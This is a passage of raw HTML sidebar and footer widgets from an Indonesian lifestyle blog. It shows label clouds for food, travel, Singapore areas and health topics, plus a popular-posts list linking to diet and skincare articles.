</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tD3baji14h3-_lTQdJM2gs8UKY054WAG6leC83YlKK_6YrEWICmjCDiLffPOWGp-FVnvHmlIS6RJT6KO6QxkxF783RjSa0OUvBd90Hco2dSkh75uLZ65d5MzFfgnrsDQ68atCmRkIZUB3jV0zutg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPtLKnIkPZ5_CtAC4TD0AOvZIJVEmhOZZWr5lNmzeWjQksX9hu-cCT6cB0vct8oT_ErfQj3OM3BEYB_vMFkgd7vULXTK3FysNInB639sSUkR1GmWm_V2qAYylfLOAQ0YcJ1wz0IYF5pBRoKP6FsQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA6_SgXj8w3rBJQ7MD-Pa4sAaq2O43QBeF2YVAeHWMivQa7pALZ0CYFGfaSKLRGS2M0_P1P2mxir5l9HsXidcLH6crXYbFbb7joUpJvEZBlA-3EOr1ClE9f-MiovLAjr-C9y0exJLDTm8QSZbX=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbeIdxLN09x37uVI1CD_HP_EW_YWx-wuECC1dc7OcJlrwAe46ucNlleCqjmQehdURn8XDPxLkqGzqGXSg1K1ujyvBUoQr2InNZEjSWAJLJ__G1H7fp64RgcxjgZYWS3xHJT6er5PeyFclCr20H=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0O1nTYNLDxLhRZArlE_wUs3G0Bwak0LEukBEyK7vuOmBkpN2cZXIxwGuiDN_8JOHsFKECg6HtvLKawBstQCRndza-suLVyZHNW_MR2U8cpukQag_QBNNlbIVfDrjqCHRljN68QOXUJ7px2Ph23g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
</span>
<span class='label-size label-size-1'>
